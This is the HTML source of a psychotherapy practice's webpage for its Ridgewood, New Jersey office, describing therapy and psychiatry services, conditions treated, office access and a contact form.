</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-9" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-6708" class="menu-item"><a href="https://www.lukincenter.com/lc-at-a-glace/" itemprop="url"><span itemprop="name">Lukin at a Glace</span></a></li>
	<li id="menu-item-440" class="menu-item"><a href="https://www.lukincenter.com/professionals/working-at-the-lukin-center/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-6706" class="menu-item"><a href="https://www.lukincenter.com/post-fellowship/" itemprop="url"><span itemprop="name">Post-Doctoral Fellowship</span></a></li>
	<li id="menu-item-1775" class="menu-item"><a href="https://www.lukincenter.com/professionals/private-practice-consultants/" itemprop="url"><span itemprop="name">Private Practice Consultants</span></a></li>
	<li id="menu-item-6707" class="menu-item"><a href="https://www.lukincenter.com/pre-doctoral-externship/" itemprop="url"><span itemprop="name">Pre-Doctoral Externship</span></a></li>
	<li id="menu-item-1799" class="menu-item"><a href="https://www.lukincenter.com/about/clinician-trainings/" itemprop="url"><span itemprop="name">Clinician Trainings </span></a></li>
	<li id="menu-item-1859" class="menu-item"><a href="https://www.lukincenter.com/professionals/partnership-program/" itemprop="url"><span itemprop="name">Partnership Program</span></a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-7068" class="call_btn menu-item"><a href="tel:2014090393" itemprop="url"><span itemprop="name">201-409-0393</span></a></li>
</ul></nav></div></div></header></div><div class="site-inner" id="main-content"><section class="banner">
    
<div class="wp-block-cover alignfull is-light page-intro-block" style="min-height:400px;aspect-ratio:unset;"><img fetchpriority="high" decoding="async" width="1920" height="400" class="wp-block-cover__image-background wp-image-3865" alt="Web 1920 – 1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20400'%3E%3C/svg%3E" data-object-fit="cover" data-lazy-srcset="https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1.png 1920w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-1024x213.png 1024w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-1440x300.png 1440w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-768x160.png 768w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-1536x320.png 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://lukincenter.com/wp-content/uploads/Web-1920-–-1.png"><noscript><img fetchpriority="high" decoding="async" width="1920" height="400" class="wp-block-cover__image-background wp-image-3865" alt="Web 1920 – 1" src="https://lukincenter.com/wp-content/uploads/Web-1920-–-1.png" data-object-fit="cover" srcset="https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1.png 1920w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-1024x213.png 1024w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-1440x300.png 1440w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-768x160.png 768w, https://www.lukincenter.com/wp-content/uploads/Web-1920-–-1-1536x320.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px"></noscript><span aria-hidden="true" class="wp-block-cover__background has-accent-4-background-color has-background-dim-30 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<h1 class="wp-block-heading has-text-align-center reveal fade-in active has-white-color has-text-color">Lukin Center at Ridgewood</h1>
</div></div>



<p></p>
</section>
    <!-- Start section-intro -->
    <section class="container container-xl section-intro global-padding body-text-lg">
                    <div class="section-heading w-732 mx-auto text-center">
                <h2>
                    Compassionate and Evidence-Based Mental Health Services in Ridgewood, New Jersey                 </h2>
            </div><!-- /.section-heading -->
                    <div class="row align-items-center gutter-60">
                                    <div class="col-lg-6">
                        <figure class="img-fluid">
                            <img src="https://www.lukincenter.com/wp-content/uploads/Psychotherapy_img_new-1.png" width="412" height="493"
                                alt="Psychotherapy_img_new-1" >
                        </figure>
                    </div>
                                    <div class="col-lg-6">
                        <div class="content-wrap">
                            <p>The Lukin Center at Ridgewood provides residents of Northern New Jersey with compassionate, expert mental health treatment without the guesswork. We take a personalized approach for each patient and personally match you with the clinician best suited to meet your therapeutic needs. The Lukin Center for Psychotherapy is a family-owned practice founded in 2014 by Dr. Konstantin Lukin and Dr. Paula Yanes-Lukin, with the mission of providing patients with high-quality, evidence-based psychotherapy and psychiatry services.</p>
                                <div class="">
                                                                            <p class="mb-1"><a class="btn btn-xl btn-primary js-has-smooth-scroll"
                                                href="/contact/">
                                                Contact the Lukin Center Online                                            </a></p>
                                                                            <p class="mb-1"><a class="btn btn-xl btn-secondary"
                                                href="tel:1-201-409-0393">
                                                Call the Ridgewood Office                                            </a></p>
                                                                    </div>
                                                    </div>
                    </div>
                            </div>
            </section>
    <!-- End section-intro -->

    <!-- Start section-work -->
    <section class="section-work pb-6">
        <div class="container container-xl">
                            <div class="section-heading body-text-lg">
                                            <h2 class="has-text-align-center has-accent-3-color has-text-color">
                            Let’s Find What Works For You                        </h2>
                                            <p class="has-text-align-center very-narrow">
                            Lukin Center gives you access to more proven treatment options, delivered by a team of dedicated clinical experts at the top of their fields.                        </p>
                                    </div><!-- /.section-heading -->
                            <div class="row justify-center">
                                                <div class="col-md-6 col-lg-3">
                                <h3>
                                    Psychotherapy                                </h3>
                                <p>Work with a highly trained therapist 1:1, as a couple, or as a family to explore the issues, behaviors, and stressors that keep you from living the life you want.</p>
                                    <a href="/how-we-treat/psychotherapy/">
                                        Read More                                    </a>
                                                            </div>
                                                    <div class="col-md-6 col-lg-3">
                                <h3>
                                    Psychiatry                                </h3>
                                <p>If medication is a part of your treatment plan, our in-house psychiatry practice creates a seamless, coordinated treatment experience that gets results.</p>
                                    <a href="/how-we-treat/medication-management/">
                                        Read More                                    </a>
                                                            </div>
                                                    <div class="col-md-6 col-lg-3">
                                <h3>
                                    Neuropsych Evaluations                                </h3>
                                <p>Understand the brain-based factors behind challenges at school, at work, or in relationships.</p>
                                    <a href="/how-we-treat/neuropsych-evaluations/">
                                        Read More                                    </a>
                                                            </div>
                                        </div>
                    </div>
    </section>
    <!-- End section-work -->

    <!-- Start section-offset -->
    <section class="bg-primary text-white section-offset body-text-lg">
        <div class="container container-xl">
                            <figure class="img-fluid mb-3">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201222%20534'%3E%3C/svg%3E" width="1222" height="534"
                        alt="Happy Couple Img" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/Ridgewood.jpeg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/Ridgewood.jpeg" width="1222" height="534"
                        alt="Happy Couple Img" loading="lazy"></noscript>
                </figure>
                            <h2>
                    Get Matched With a Therapist in Ridgewood, New Jersey                </h2>
            <p>Dr. Lukin personally matches every patient with the clinicians who have the right skills, personality, and training to provide you with the best care possible. While every clinician at the Lukin Center has been vetted and assigned the highest possible certifications in their field, we know the right fit is essential to your treatment success.</p>
<p><u>Come See Us at the Lukin Center in Ridgewood</u></p>
        </div>
    </section>
    <!-- End section-offset -->

    <!-- Start section-services -->
    <section class="container container-xl section-services body-text-lg">
                    <div class="section-heading text-center">
                                    <h2>
                        Comprehensive Mental Health Services in Ridgewood                     </h2>
                <p>We provide a full spectrum of mental health care – including evidence-based psychotherapy and psychiatric services — at the Lukin Center Ridgewood office. Our focus is to help you achieve significant improvements in your thoughts, behaviors, outlook on life, professional endeavors, and relationships.</p>
            </div><!-- /.section-heading -->
                    <div class="three-card-row repeater-container">
                                        <div class="three-card-col repeater-item ">
                            <a href="https://lukincenter.com/how-we-treat/medication-management/" class="card-media">
                                                                    <figure class="img-fluid">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                            alt="Medication Management session with doctor and patient"
                                            data-lazy-src="https://www.lukincenter.com/wp-content/uploads/med-management-thumb.jpg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/med-management-thumb.jpg" width="500" height="347"
                                            alt="Medication Management session with doctor and patient"
                                            loading="lazy"></noscript>
                                    </figure>
                                                                <strong class="card-title">
                                    Medication<br> Management                                </strong>
                            </a><!-- /card-media -->
                        </div><!-- /.three-card-col -->
                                            <div class="three-card-col repeater-item ">
                            <a href="https://lukincenter.com/how-we-treat/neuropsych-evaluations/" class="card-media">
                                                                    <figure class="img-fluid">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                            alt="Doctor in neuropsych evaluation session with patient"
                                            data-lazy-src="https://www.lukincenter.com/wp-content/uploads/neuro-psych-thumb.jpg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/neuro-psych-thumb.jpg" width="500" height="347"
                                            alt="Doctor in neuropsych evaluation session with patient"
                                            loading="lazy"></noscript>
                                    </figure>
                                                                <strong class="card-title">
                                    Neuropsych<br> Evaluations                                </strong>
                            </a><!-- /card-media -->
                        </div><!-- /.three-card-col -->
                                            <div class="three-card-col repeater-item ">
                            <a href="https://lukincenter.com/how-we-treat/cognitive-behavioral-therapy/" class="card-media">
                                                                    <figure class="img-fluid">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                            alt="Woman outside doing better after Cognitive Behavioral Therapy"
                                            data-lazy-src="https://www.lukincenter.com/wp-content/uploads/cbt-card.jpeg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/cbt-card.jpeg" width="500" height="347"
                                            alt="Woman outside doing better after Cognitive Behavioral Therapy"
                                            loading="lazy"></noscript>
                                    </figure>
                                                                <strong class="card-title">
                                    Cognitive<br> Behavioral Therapy (CBT)                                </strong>
                            </a><!-- /card-media -->
                        </div><!-- /.three-card-col -->
                                            <div class="three-card-col repeater-item ">
                            <a href="https://lukincenter.com/how-we-treat/dialectical-behavioral-therapy/" class="card-media">
                                                                    <figure class="img-fluid">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                            alt="Man sits on couch with therapist using Dialectical Behavioral Therapy"
                                            data-lazy-src="https://www.lukincenter.com/wp-content/uploads/DBT-card.jpeg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/DBT-card.jpeg" width="500" height="347"
                                            alt="Man sits on couch with therapist using Dialectical Behavioral Therapy"
                                            loading="lazy"></noscript>
                                    </figure>
                                                                <strong class="card-title">
                                    Dialectical<br> Behavioral Therapy (DBT)                                </strong>
                            </a><!-- /card-media -->
                        </div><!-- /.three-card-col -->
                                            <div class="three-card-col repeater-item ">
                            <a href="https://lukincenter.com/how-we-treat/emotionally-focused-therapy/" class="card-media">
                                                                    <figure class="img-fluid">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                            alt="Couple works with mental health therapist using Emotionally Focused Therapy"
                                            data-lazy-src="https://www.lukincenter.com/wp-content/uploads/EFT-card.jpeg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/EFT-card.jpeg" width="500" height="347"
                                            alt="Couple works with mental health therapist using Emotionally Focused Therapy"
                                            loading="lazy"></noscript>
                                    </figure>
                                                                <strong class="card-title">
                                    Emotionally<br> Focused Therapy (EFT)                                </strong>
                            </a><!-- /card-media -->
                        </div><!-- /.three-card-col -->
                                            <div class="three-card-col repeater-item ">
                            <a href="https://lukincenter.com/how-we-treat/eye-movement-desensitization-reprocessing/" class="card-media">
                                                                    <figure class="img-fluid">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                            alt="Close up of woman's eyes while she uses Eye Movement Desensitization and Reprocessing"
                                            data-lazy-src="https://www.lukincenter.com/wp-content/uploads/EMDR-card.jpeg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/EMDR-card.jpeg" width="500" height="347"
                                            alt="Close up of woman's eyes while she uses Eye Movement Desensitization and Reprocessing"
                                            loading="lazy"></noscript>
                                    </figure>
                                                                <strong class="card-title">
                                    Eye Movement Desensit­ization<br> and Reprocessing (EMDR)                                </strong>
                            </a><!-- /card-media -->
                        </div><!-- /.three-card-col -->
                                            <div class="three-card-col repeater-item ">
                            <a href="https://lukincenter.com/how-we-treat/parent-child-interaction-therapy/" class="card-media">
                                                                    <figure class="img-fluid">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                            alt="Mother and young child work with therapist with Parent-Child Interaction Therapy"
                                            data-lazy-src="https://www.lukincenter.com/wp-content/uploads/PCIT-card.jpeg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/PCIT-card.jpeg" width="500" height="347"
                                            alt="Mother and young child work with therapist with Parent-Child Interaction Therapy"
                                            loading="lazy"></noscript>
                                    </figure>
                                                                <strong class="card-title">
                                    Parent-Child Interaction Therapy (PCIT)                                </strong>
                            </a><!-- /card-media -->
                        </div><!-- /.three-card-col -->
                                            <div class="three-card-col repeater-item ">
                            <a href="https://lukincenter.com/how-we-treat/acceptance-commitment-therapy/" class="card-media">
                                                                    <figure class="img-fluid">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                            alt="Lukin Center therapists works with client using Acceptance and Commitment Therapy"
                                            data-lazy-src="https://www.lukincenter.com/wp-content/uploads/ACT-card.jpeg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/ACT-card.jpeg" width="500" height="347"
                                            alt="Lukin Center therapists works with client using Acceptance and Commitment Therapy"
                                            loading="lazy"></noscript>
                                    </figure>
                                                                <strong class="card-title">
                                    Acceptance and Commitment Therapy (ACT)                                </strong>
                            </a><!-- /card-media -->
                        </div><!-- /.three-card-col -->
                                </div><!-- /.three-card-row -->
                <div class="load-more-container text-center pt-3">
            <button id="load-more-button" class="btn btn-secondary mx-auto">Load More</button>
        </div>
    </section>
    <!-- End section-services -->

<script>
    document.addEventListener("DOMContentLoaded", function () {
        const container = document.querySelector(".repeater-container");
        const loadMoreButton = document.getElementById("load-more-button");
        let visibleCards = 6;
        const cards = document.querySelectorAll(".repeater-item");

        function showNextCards() {
            for (let i = visibleCards; i < visibleCards + 6; i++) {
                if (cards[i]) {
                    cards[i].style.display = "block";
                }
            }
            visibleCards += 6;

            if (visibleCards >= cards.length) {
                loadMoreButton.style.display = "none";
            }
        }

        loadMoreButton.addEventListener("click", showNextCards);

        for (let i = visibleCards; i < cards.length; i++) {
            cards[i].style.display = "none";
        }

        if (visibleCards < cards.length) {
            loadMoreButton.style.display = "block";
        }
    });
</script>

    <!-- Start section-office -->
    <section class="container section-office">
        <div class="row no-gutters">
            <div class="col-lg-6 mb-0 position-relative">
                <div class="embed-responsive embed-responsive-16by9">
                    <iframe
                        src="about:blank"
                        width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"
                        referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d48193.293758729036!2d-74.19821475136719!3d40.979710199999985!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c2e4a84c2484fd%3A0xf29f170765797b70!2sLukin%20Center%20for%20Psychotherapy%20%7C%20Ridgewood!5e0!3m2!1sen!2snp!4v1695711195752!5m2!1sen!2snp"></iframe><noscript><iframe
                        src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d48193.293758729036!2d-74.19821475136719!3d40.979710199999985!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c2e4a84c2484fd%3A0xf29f170765797b70!2sLukin%20Center%20for%20Psychotherapy%20%7C%20Ridgewood!5e0!3m2!1sen!2snp!4v1695711195752!5m2!1sen!2snp"
                        width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"
                        referrerpolicy="no-referrer-when-downgrade"></iframe></noscript>
                </div>
            </div>

                            <div class="col-lg-6 mb-0 bg-dark-blue text-white">
                    <div class="content-wrap">
                                                    <h2>
                                Visiting Our Office                            </h2>
                                                    <div class="info-list">
                                                                        <div class="item">
                                                                                            <figure>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2044%2044'%3E%3C/svg%3E" width="44" height="44"
                                                        alt="train-icon" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/train-icon.png"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/train-icon.png" width="44" height="44"
                                                        alt="train-icon" loading="lazy"></noscript>
                                                </figure>
                                                                                            <div class="text-wrap">
                                                    <h3>
                                                        Train                                                    </h3>
                                                    <p>Our office is easily accessible from the <a href="https://www.njtransit.com/station/ridgewood-station" target="_blank" rel="noopener">Ridgewood Station.</a></p>
                                                </div>
                                                                                    </div><!-- /.item -->
                                                                            <div class="item">
                                                                                            <figure>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2044%2044'%3E%3C/svg%3E" width="44" height="44"
                                                        alt="landmarks-icon" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/landmarks-icon.png"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/landmarks-icon.png" width="44" height="44"
                                                        alt="landmarks-icon" loading="lazy"></noscript>
                                                </figure>
                                                                                            <div class="text-wrap">
                                                    <h3>
                                                        Parking                                                    </h3>
                                                    <p>Our office has street parking options and is a short walk from <a href="https://www.ridgewoodnj.net/parking" target="_blank" rel="noopener">Hudson Street Garage</a> and <a href="https://www.njtransit.com/station/ridgewood-station" target="_blank" rel="noopener">Ridgewood Station.</a></p>
                                                </div>
                                                                                    </div><!-- /.item -->
                                                                            <div class="item">
                                                                                            <figure>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2044%2044'%3E%3C/svg%3E" width="44" height="44"
                                                        alt="bus-icon" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/bus-icon.png"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/bus-icon.png" width="44" height="44"
                                                        alt="bus-icon" loading="lazy"></noscript>
                                                </figure>
                                                                                            <div class="text-wrap">
                                                    <h3>
                                                        Bus                                                    </h3>
                                                    <p>Our office is easily accessible from the <a href="https://www.njtransit.com/bus-to" target="_blank" rel="noopener">Ridgewood Bus Terminal.</a></p>
                                                </div>
                                                                                    </div><!-- /.item -->
                                                                </div><!-- /.info-list -->
                                            </div><!-- /.content-wrap -->
                </div>
                    </div>
    </section>
    <!-- End section-office -->

    <!-- Start section-treatment -->
    <section class="section-treatment global-padding bg-light-gray body-text-lg">
        <div class="container container-xl">
                            <div class="section-heading text-center">
                                            <h2>
                            Treatment Specialties and Modalities in Ridgewood                        </h2>
                    <p>Our psychotherapy and psychiatry services in Ridgewood can help people of all ages and backgrounds.</p>
                </div><!-- /.section-heading -->
                            <div class="four-card-row">
                                                <div class="four-card-col">
                                <a href="https://lukincenter.com/who-we-treat/individual-therapy/" class="card-media card-media-alt">
                                                                            <figure class="img-fluid">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                                alt="bus-icon"
                                                data-lazy-src="https://www.lukincenter.com/wp-content/uploads/individual-therapy-header.jpeg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/individual-therapy-header.jpeg" width="500" height="347"
                                                alt="bus-icon"
                                                loading="lazy"></noscript>
                                        </figure>
                                                                        <strong class="card-title">
                                        Individual<br> Psychotherapy                                    </strong>
                                </a><!-- /card-media /.card-media-alt-->
                            </div><!-- /.four-card-col -->
                                                    <div class="four-card-col">
                                <a href="https://lukincenter.com/who-we-treat/couples-counseling/" class="card-media card-media-alt">
                                                                            <figure class="img-fluid">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                                alt="bus-icon"
                                                data-lazy-src="https://www.lukincenter.com/wp-content/uploads/marriage-counseling-header.jpeg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/marriage-counseling-header.jpeg" width="500" height="347"
                                                alt="bus-icon"
                                                loading="lazy"></noscript>
                                        </figure>
                                                                        <strong class="card-title">
                                        Couples <br>Counseling                                    </strong>
                                </a><!-- /card-media /.card-media-alt-->
                            </div><!-- /.four-card-col -->
                                                    <div class="four-card-col">
                                <a href="https://lukincenter.com/who-we-treat/families/" class="card-media card-media-alt">
                                                                            <figure class="img-fluid">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                                alt="bus-icon"
                                                data-lazy-src="https://www.lukincenter.com/wp-content/uploads/family.jpg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/family.jpg" width="500" height="347"
                                                alt="bus-icon"
                                                loading="lazy"></noscript>
                                        </figure>
                                                                        <strong class="card-title">
                                        Family<br>Therapy                                    </strong>
                                </a><!-- /card-media /.card-media-alt-->
                            </div><!-- /.four-card-col -->
                                                    <div class="four-card-col">
                                <a href="https://lukincenter.com/who-we-treat/child-adolescents/" class="card-media card-media-alt">
                                                                            <figure class="img-fluid">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20347'%3E%3C/svg%3E" width="500" height="347"
                                                alt="bus-icon"
                                                data-lazy-src="https://www.lukincenter.com/wp-content/uploads/child-issues-header.jpeg"><noscript><img src="https://www.lukincenter.com/wp-content/uploads/child-issues-header.jpeg" width="500" height="347"
                                                alt="bus-icon"
                                                loading="lazy"></noscript>
                                        </figure>
                                                                        <strong class="card-title">
                                        Children &<br> Adolescents Therapy                                    </strong>
                                </a><!-- /card-media /.card-media-alt-->
                            </div><!-- /.four-card-col -->
                                        </div><!-- /.four-card-row -->
                    </div>
    </section>
    <!-- End section-treatment -->

    <!-- Start section-content -->
    <section class="section-content bg-dark-blue global-padding text-white body-text-lg">
        <div class="container container-xl">
                            <div class="section-heading text-center">
                                            <h2>
                            Conditions and Issues We Treat at the Ridgewood Lukin Center &nbsp;
                        </h2>
                    <p>Our clinicians at the Lukin Center in Ridgewood are at the top of their fields and have expertise in treating a wide range of mental health conditions and issues. If you have a specific concern or a previous diagnosis, our therapy team is here to help with compassionate, science-based care.</p>
                </div><!-- /.section-heading -->
                            <div class="three-card-row mb-3">
                                            <div class="three-card-col">
                            <ul>
 	<li><a href="/what-we-treat/addiction/">Addiction</a></li>
 	<li><a href="/what-we-treat/adoption-issues/">Adoption Issues</a></li>
 	<li><a href="/what-we-treat/anxiety/">Anxiety</a></li>
 	<li><a href="/what-we-treat/blended-family-counseling/">Blended Family Issues</a></li>
 	<li><a href="/what-we-treat/adult-depression/">Depression</a></li>
</ul>                        </div><!-- /.three-card-col -->
                                            <div class="three-card-col">
                            <ul>
 	<li><a href="/what-we-treat/eating-disorders/">Eating Disorders</a></li>
 	<li><a href="/what-we-treat/lgbtqia-issues/">LGBTQIA Issues</a></li>
 	<li><a href="/what-we-treat/life-transition-issues/">Life Transition Issues</a></li>
 	<li><a href="/what-we-treat/mens-issues/">Men’s Issues</a></li>
 	<li><a href="/what-we-treat/ocd-therapy/">Obsessive Compulsive Disorder (OCD)</a></li>
</ul>                        </div><!-- /.three-card-col -->
                                            <div class="three-card-col">
                            <ul>
 	<li><a href="/what-we-treat/ptsd/">Post-Traumatic Stress Disorder (PTSD)</a></li>
 	<li><a href="/what-we-treat/self-injury/">Self-Injury/Self-Harm</a></li>
 	<li><a href="/what-we-treat/substance-abuse/">Substance Abuse</a></li>
 	<li><a href="/what-we-treat/trauma/">Trauma</a></li>
 	<li><a href="/what-we-treat/womens-issues/">Women’s Issues</a></li>
</ul>                        </div><!-- /.three-card-col -->
                                    </div><!-- /.three-card-row -->
                            <div class="text-center">
                    <h3>
                        Don’t see your specific challenge here?&nbsp;&nbsp; <a class="js-has-smooth-scroll"
                            href="#custom_html-3">
                            Let’s talk.                        </a>
                    </h3>
                </div>
                    </div>
    </section>
    <!-- End section-content -->

</div><div class="before-footer-widgets"><div class="wrap"><section id="text-8" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h2>Ready to get started?<br />
Life-changing results start here.</h2>
<p>If you or your loved one are ready to connect with our team of compassionate professionals, we’re here for you.</p>
<p class="d-none d-md-block">Once we receive your information, Dr. Lukin will discuss with you what you hope to achieve at the Lukin Center. If you decide you’re ready, he’ll match you with the clinician with the right expertise and approach to help you achieve the results you want.</p>
<p>Check out the Lukin triage difference.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/dbHn3-C8BIM" data-id="dbHn3-C8BIM" data-query="loop=1&amp;si=B5PapkWp8zIEH5a8" data-alt="YouTube video player"></div><noscript><iframe class="my-video" title="YouTube video player" src="https://www.youtube.com/embed/dbHn3-C8BIM?loop=1&#038;si=B5PapkWp8zIEH5a8" frameborder="0" allowfullscreen=""></iframe></noscript></p>
</div>
		</div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget">
    <iframe loading="lazy"
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="about:blank"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
     data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://form.jotform.com/212434816769060">
    </iframe><noscript><iframe
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="https://form.jotform.com/212434816769060"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
    >
    </iframe></noscript>
    <script src='https://cdn.jotfor.ms/s/umd/latest/for-form-embed-handler.js'></script>
    <script>window.jotformEmbedHandler("iframe[id='JotFormIFrame-212434816769060']", "https://form.jotform.com/")</script>
    </div></div></section>
</div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
